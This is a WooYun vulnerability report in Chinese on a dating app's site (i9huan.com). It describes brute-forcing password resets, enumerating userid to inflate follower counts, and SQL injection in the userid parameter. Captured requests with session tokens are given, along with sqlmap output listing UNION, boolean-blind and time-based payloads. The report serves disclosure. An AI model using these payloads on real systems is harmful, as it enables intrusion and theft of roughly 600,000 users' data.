漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0131127
漏洞标题:App安全之一半客户端漏洞大礼包
相关厂商:一半
漏洞作者: 郭斯特
提交时间:2015-08-03 16:33
修复时间:2015-09-17 16:34
公开时间:2015-09-17 16:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-03: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-09-17: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
任意用户密码重置+越权刷粉+刷赞+sql注入
影响官网60万用户安全
详细说明:
申明:只进行测试,未进行任何攻击行为。


1.重置任意用户密码
验证码4位数 可爆破
2.刷粉+刷赞
app代理抓包
POST /jhtime/v2/half_favorites.php HTTP/1.1
User-Agent: gzip
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Cookie: PHPSESSID=sh3pod530h7amu63b6c8ohu4e3;
Accept-Encoding: gzip
Content-Length: 69
Host: www.i9huan.com
Connection: Keep-Alive
attenID=640740&userid=13694&pass_key=2c606d875cd067d0ac4634932815580d
我们只需要将userid跟attenid调换,然后进行对userid参数进行枚举 就可以刷粉啦
刷赞也是同样原理。
由于服务器脆弱,我只以低线程枚举小部分。
3.sql注入
抓包
POST /jhtime/v2/half_user_left.php HTTP/1.1
User-Agent: gzip
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Cookie: PHPSESSID=sh3pod530h7amu63b6c8ohu4e3;
Accept-Encoding: gzip
Content-Length: 74
Host: www.i9huan.com
Connection: Keep-Alive
userid=475270&page=1&myid=640740&pass_key=2c606d875cd067d0ac4634932815580d
userid参数没有过滤
C:\Users\bin\Desktop\win7\burpsuite_pro\burpsuite_pro_v1.5.18>sqlmap.py -r C:\Us
ers\bin\AppData\Local\Temp\\1438512163504.req --batch --current-user -v 3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:44
[18:42:44] [INFO] parsing HTTP request from 'C:\Users\bin\AppData\Local\Temp\\14
38512163504.req'
[18:42:44] [DEBUG] not a valid WebScarab log data
[18:42:44] [DEBUG] cleaning up configuration parameters
[18:42:44] [DEBUG] setting the HTTP timeout
[18:42:44] [DEBUG] setting the HTTP method to GET
[18:42:44] [DEBUG] creating HTTP requests opener object
[18:42:44] [INFO] resuming back-end DBMS 'mysql'
[18:42:44] [INFO] testing connection to the target URL
[18:42:44] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=475270 AND 1309=1309&page=1&myid=640740&pass_key=2c606d875cd
067d0ac4634932815580d
Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: userid=475270 UNION ALL SELECT 31,31,CONCAT(0x3a6167633a,0x496a4d42
4a4451696e57,0x3a6574663a),31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31
,31,31,31#&page=1&myid=640740&pass_key=2c606d875cd067d0ac4634932815580d
Vector: UNION ALL SELECT 31,31,[QUERY],31,31,31,31,31,31,31,31,31,31,31,31,
31,31,31,31,31,31,31,31,31#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userid=475270 AND SLEEP(5)&page=1&myid=640740&pass_key=2c606d875cd0
67d0ac4634932815580d
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---

[18:42:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[18:42:44] [INFO] fetching current user
[18:42:44] [DEBUG] performed 0 queries in 0 seconds
current user: 'jiaohuan@localhost'
[18:42:44] [INFO] fetched data logged to text files under 'C:\Users\bin\Desktop\
win7\burpsuite_pro\burpsuite_pro_v1.5.18\output\www.i9huan.com'
[*] shutting down at 18:42:44
C:\Users\bin\Desktop\win7\burpsuite_pro\burpsuite_pro_v1.5.18>
可跑用户数据(测试的时候是60万。)
漏洞证明:
修复方案:
验证码 token 参数过滤
版权声明:转载请注明来源 郭斯特@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝